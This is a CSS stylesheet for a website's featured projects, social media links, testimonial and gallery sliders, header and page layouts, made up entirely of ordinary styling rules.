.projects-featured .thumbnail a::before { content: attr(data-button-title); background: #E29926; color: #fff; padding: 0.85em 1em; z-index: 2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-featured .thumbnail a::after { content: ""; background: rgba(0, 0, 0, 0.2); height: 100%; width: 100%; display: block; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-featured .thumbnail a:hover::after, .projects-featured .thumbnail a:focus::after { background: rgba(0, 0, 0, 0.5); }

.projects-featured .featured-title { font-size: 1.2rem; font-weight: 700; }

.projects-featured article > .columns:first-child { padding-left: 0; padding-right: 0; }

.projects-featured .project-header { position: relative; display: block; color: #fff; font-weight: 700; padding: 1rem; z-index: 1; }

.projects-featured .project-header a { text-decoration: none; }

@media print, screen and (min-width: 40em) { .projects-featured .project-header a::before { width: calc(100% + 15px); } }

@media print, screen and (min-width: 64em) { .projects-featured { margin-bottom: 1.5rem; }
  .projects-featured .thumbnail { max-width: calc(50vw - 30px); height: 100%; padding-bottom: 72.1649484536082%; min-height: 32rem; overflow: hidden; z-index: 1; margin-bottom: 0; }
  .projects-featured .thumbnail a > img { min-width: 100%; min-height: 100%; max-width: none; width: auto; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .projects-featured .thumbnail a::before { opacity: 0; -webkit-transition: .5s ease .1s; transition: .5s ease .1s; max-width: 100%; white-space: nowrap; }
  .projects-featured .thumbnail a:hover::before, .projects-featured .thumbnail a:focus::before { opacity: 1; }
  .projects-featured .featured-title { margin-top: 2rem; }
  .projects-featured .project-header a { max-width: calc(100% - 30px); }
  .projects-featured .project-header a::before { width: calc(50vw + 30px); right: 0; }
  .projects-featured .products-used { margin-bottom: 1.75rem; } }

.projects-featured .row { margin: 0 -0.5rem; }

.projects-featured .row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.projects-featured .column a, .projects-featured .columns a, .projects-featured .columns a { display: block; }

@media print, screen and (min-width: 64em) { .projects-featured .row { margin: 0 -0.75rem; }
  .projects-featured .row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.no-filter .featured-projects-title { margin-bottom: 1.25rem; }

.no-filter .filter-projects { display: none; }

@media screen and (min-width: 78.75em) { .no-filter .featured-projects-title { margin-left: -0.75rem; margin-right: -0.75rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.social-links a { margin: 0 0.4rem 0.5rem 0; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 2rem; height: 2rem; font-size: 0.9rem; color: #fff; border: none; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; }

.social-links a:last-of-type { margin: 0; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links.icon-colors a { color: #333; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.social-links.icon-colors a::before { content: ""; border-radius: 50%; width: 2rem; height: 2rem; position: absolute; -webkit-transform: scale(0); transform: scale(0); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.social-links.icon-colors a > * { position: relative; }

.social-links.icon-colors .facebook::before { background-color: #3B5998; }

.social-links.icon-colors .twitter::before { background-color: #55acee; }

.social-links.icon-colors .linkedin::before { background-color: #0077b5; }

.social-links.icon-colors .youtube::before { background-color: #cd201f; }

.social-links.icon-colors .pinterest::before { background-color: #bd081c; }

.social-links.icon-colors .flickr::before { background-color: #ff0084; }

.social-links.icon-colors .yelp::before { background-color: #db292f; }

.social-links.icon-colors .instagram::before { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover, .social-links.icon-colors a:focus { color: #fff; background: transparent; }

.social-links.icon-colors a:hover > *, .social-links.icon-colors a:focus > * { -webkit-animation-name: scale-down-up; animation-name: scale-down-up; -webkit-animation-duration: .4s; animation-duration: .4s; }

.social-links.icon-colors a:hover::before, .social-links.icon-colors a:focus::before { -webkit-transform: scale(1); transform: scale(1); }

@-webkit-keyframes scale-down-up { 0% { -webkit-transform: scale(0.2); transform: scale(0.2); }
  100% { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes scale-down-up { 0% { -webkit-transform: scale(0.2); transform: scale(0.2); }
  100% { -webkit-transform: scale(1); transform: scale(1); } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.25rem 0; background-color: #fff; text-align: center; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #666666; font-size: 0.8rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider blockquote q { font-size: inherit; font-weight: inherit; color: inherit; font-style: inherit; }

.section-testimonials-slider cite { margin-top: 0.7rem; color: #666666; font-size: 0.8rem; font-weight: 400; font-style: normal; }

.section-testimonials-slider .testimonial-flexslider { padding: 0 2.5rem; position: relative; }

.section-testimonials-slider .flex-direction-nav .flex-next { right: 0; }

.section-testimonials-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.section-testimonials-slider .flex-direction-nav .flex-prev { left: 0; }

.section-testimonials-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.section-testimonials-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

.section-testimonials-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.section-testimonials-slider .flex-direction-nav li a:hover, .section-testimonials-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

.section-testimonials-slider .flex-direction-nav li a:hover::before, .section-testimonials-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.5rem 0; }
  .section-testimonials-slider blockquote { font-size: 1.1rem; }
  .section-testimonials-slider cite { font-size: 1rem; }
  .section-testimonials-slider .testimonial-flexslider { padding: 0 5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .section-testimonials-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .section-testimonials-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 3rem 0; }
  .section-testimonials-slider blockquote { font-size: 1.2rem; }
  .section-testimonials-slider cite { font-size: 1.2rem; }
  .section-testimonials-slider .testimonial-flexslider { padding: 0 7.5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .section-testimonials-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.why-cei-section { margin-bottom: 1.5rem; }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

.slides > li:not(:first-child) { display: none; }

.flex-viewport .slides > li { display: block; }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 0.05rem; }

@media screen and (max-width: 39.99875em) { #gallery-img-container { margin-bottom: 1rem; } }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

#gallery-img-container .flex-active-slide img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.5rem; text-align: center; background-color: rgba(0, 59, 153, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-img-container .flex-direction-nav .flex-next { right: 0; }

#gallery-img-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-img-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-img-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-img-container .flex-direction-nav li a:hover, #gallery-img-container .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-img-container .flex-direction-nav li a:hover::before, #gallery-img-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-img-container { padding: 0 5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-img-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-img-container { padding: 0 7.5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 2rem; } }

#gallery-thumb-container { position: relative; padding: 0 2.5rem 0.05rem; margin-bottom: 1.5rem; }

#gallery-thumb-container + .project-videos { margin-top: -1.45rem; }

#gallery-thumb-container .slides > li { position: relative; height: 10rem; overflow: hidden; background: #E29926; }

#gallery-thumb-container .slides > li:hover { cursor: pointer; }

#gallery-thumb-container .slides > li:hover img, #gallery-thumb-container .slides > li:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container img { max-width: none; min-width: 100%; min-height: 100%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#gallery-thumb-container .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-thumb-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-container .flex-direction-nav li a:hover, #gallery-thumb-container .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-container .flex-direction-nav li a:hover::before, #gallery-thumb-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-container { padding: 0 5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-container { padding: 0 7.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider .slide-content img { max-height: calc(100vh - 100px); }

.gallery-img-slider .flex-direction-nav .flex-next { right: 0; }

.gallery-img-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav .flex-prev { left: 0; }

.gallery-img-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

.gallery-img-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.gallery-img-slider .flex-direction-nav li a:hover, .gallery-img-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

.gallery-img-slider .flex-direction-nav li a:hover::before, .gallery-img-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media screen and (max-width: 39.99875em) { .gallery-img-slider .flex-direction-nav .flex-next { right: 2rem; left: auto; }
  .gallery-img-slider .flex-direction-nav .flex-prev { right: 4rem; left: auto; }
  .gallery-img-slider .flex-direction-nav li a { top: -0.6rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); } }

@media print, screen and (min-width: 40em) { .gallery-img-slider { padding: 0 5rem; }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .gallery-img-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .gallery-img-slider { padding: 0 7.5rem; }
  .gallery-img-slider .slide-content img { max-height: calc(100vh - 300px); }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider, #gallery-img-slider { position: relative; text-align: center; }

.gallery-img-slider .flex-control-nav, #gallery-img-slider .flex-control-nav { bottom: 3rem; }

.gallery-img-slider .flex-control-nav li a, #gallery-img-slider .flex-control-nav li a { height: 2.2rem; width: 2.2rem; border-radius: 50%; position: relative; background: #FFF; }

.gallery-img-slider .flex-control-nav li a::before, #gallery-img-slider .flex-control-nav li a::before { content: ""; -webkit-box-shadow: 0; box-shadow: 0; background: #CCCCCC; width: 0.95rem; height: 0.95rem; border-radius: 0.95rem; -webkit-transition: .25s ease; transition: .25s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.gallery-img-slider .flex-control-nav li a:hover::before, .gallery-img-slider .flex-control-nav li a:focus::before, #gallery-img-slider .flex-control-nav li a:hover::before, #gallery-img-slider .flex-control-nav li a:focus::before { background: #E29926; }

.gallery-img-slider .flex-control-nav li a.flex-active::before, #gallery-img-slider .flex-control-nav li a.flex-active::before { background: #003B99; }

#gallery-thumb-slider { padding: 0 2.5rem; position: relative; }

#gallery-thumb-slider .slides > li { position: relative; height: 11.7335rem; margin: 0.75rem 0; overflow: hidden; }

#gallery-thumb-slider .slides > li a { display: block; width: 100%; height: 100%; }

#gallery-thumb-slider [data-caption] > img { min-width: 100%; min-height: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

#gallery-thumb-slider .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-thumb-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-slider .flex-direction-nav li a:hover, #gallery-thumb-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-slider .flex-direction-nav li a:hover::before, #gallery-thumb-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-slider { padding: 0 5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-slider { padding: 0 7.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 2rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 100; top: 0; width: 100%; background-color: rgba(255, 255, 255, 0); padding: 0 0; text-align: center; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

header.page-header.is-stuck { background: #fff; }

header.page-header > * { position: relative; }

header.page-header .header-background { position: absolute; top: 0; width: 100%; height: 100%; background: rgba(255, 255, 255, 0.9); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; position: relative; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text:not(.eb-content-sub) { padding: 1rem 1.5rem; background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 4rem 1.5rem 4rem 0.75rem; }
  .content .content-sub-text:not(.eb-content-sub) { padding: 4rem 1.5rem; }
  .content .content-sub-text:not(.eb-content-sub)::after { content: ""; background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); position: absolute; width: 50vw; height: 100%; left: 50%; top: 0; }
  .content .content-sub-text:not(.eb-content-sub) > * { position: relative; z-index: 1; } }

.full-page { padding: 0; margin: 1.5rem 0.75rem; }

.full-page .content-text { padding: 0; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; margin: 1.5rem 0.75rem; }
  .full-page .content-text { padding: 0; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; margin: 4rem 0.75rem 3rem; }
  .full-page .content-text { padding: 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 4rem 1.5rem; } }

.content-text > .row + .row:not(.no-gap), .additional-content-area > .row > .row + .row:not(.no-gap) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .content-text > .row + .row:not(.no-gap), .additional-content-area > .row > .row + .row:not(.no-gap) { margin-top: 3rem; } }

.additional-content-area { margin: 1.5rem 0; }

.additional-content-area.gradient-content { padding: 1.5rem 0; margin: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { margin: 3.5rem 0; }
  .additional-content-area.gradient-content { padding: 3.5rem 0; margin: 0; }
  .additional-content-area [class*='large-up-'] > * { padding-left: 1rem; padding-right: 1rem; } }

@media print, screen and (min-width: 64em) { .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.5rem; padding-left: 0.75rem; }
  .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.5rem; padding-right: 0.75rem; }
  .row.gap-columns > *:nth-child(2n + 1), .row.gap-columns > *:nth-child(2n + 2).large-order-1 { padding-right: 2.5rem; padding-left: 0.75rem; }
  .row.gap-columns > *:nth-child(2n + 2), .row.gap-columns > *:nth-child(2n + 1).large-order-2 { padding-left: 2.5rem; padding-right: 0.75rem; } }

.gradient-content { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

.gradient-content .h1 { font-size: 1.3rem; }

.gradient-content .heading { font-size: 1.6rem; font-weight: 900; }

.gradient-content .sub-heading { font-size: 1.1rem; margin-bottom: 1rem; }

